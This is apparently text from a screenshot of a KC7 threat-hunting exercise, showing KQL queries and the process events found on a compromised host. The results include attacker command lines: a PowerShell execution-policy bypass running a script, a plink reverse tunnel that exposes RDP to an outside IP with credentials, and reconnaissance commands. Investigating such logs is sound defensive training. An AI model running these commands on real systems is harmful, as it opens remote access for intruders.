 Run View Tables History Format Copy link kc7001.eastus/ValdyTimes
4 Email
6 | where sender contains "newspaper_jobs"
7
8 OutboundNetworkEvents
9 | where src_ip == "10.10.0.3"
10 | where url contains "promotionrecruit"
11
12 FileCreationEvents
13 | where hostname == "UL0M-MACHINE"
14
15 ProcessEvents
16 | where hostname == "UL0M-MACHINE"
17 | where timestamp >= todatetime("2024-01-05 10:24:32+00:00")
PrimaryR Search 2026-11-28 03:35 (UTC) Done (0.014 s) # 283 records req 179109-040f7eb9a3 Wrap
parent_proce... st... process_commandline string
614ca7b627533e22aa... powershell.exe -ExecutionPolicy Bypass -File C:\ProgramData\hacktivist_manifesto.ps1
614ca7b627533e22aa... "C:\Windows\ImmersiveControlPanel\SystemSettings.exe" -ServerName:microsoft.windows.immersivecontrolpanel
0327b7630d585ad01f... "C:\Program Files (x86)\Microsoft Office\Office14\OUTLOOK.EXE"
4fe6d9eb8109fb79ff6... "C:\Users\sogose\Desktop\Response\DumpIt.exe"
c3c259ae4640cded73... C:\Windows\system32\svchost.exe -k netsvcs -p -s XblAuthManager
614ca7b627533e22aa... "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerName:CortanaUI.AppXa50dqqa5gqv4a428
c3c259ae4640cded73... "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerName:CortanaUI.AppXa50dqqa5gqv4a428
614ca7b627533e22aa... plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 136.130.190.181
614ca7b627533e22aa... whoami
614ca7b627533e22aa... ipconfig
614ca7b627533e22aa... arp -a
614ca7b627533e22aa... tasklist /svc
614ca7b627533e22aa... net view
4fe6d9eb8109fb79ff6... "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=audio.mojom.AudioService
c3c259ae4640cded73... "C:\Program Files\NVIDIA Corporation\NVIDIA Geforce Experience\NVIDIA Notification.exe" --url-route=#/driverNotification